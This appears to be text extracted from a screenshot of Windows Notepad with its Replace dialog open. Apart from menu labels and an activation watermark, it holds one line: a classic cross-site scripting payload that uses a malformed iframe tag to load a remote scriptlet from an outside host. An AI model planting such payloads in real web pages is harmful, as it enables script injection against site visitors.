 Untitled - Notepad
File Edit Format View Help
<IFRAME SRC=HTTP://HA.CKERS.ORG/SCRIPTLET.HTML <
Replace
Find what:
Find Next
Replace with:
Replace
Replace All
Cancel
Match case
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 49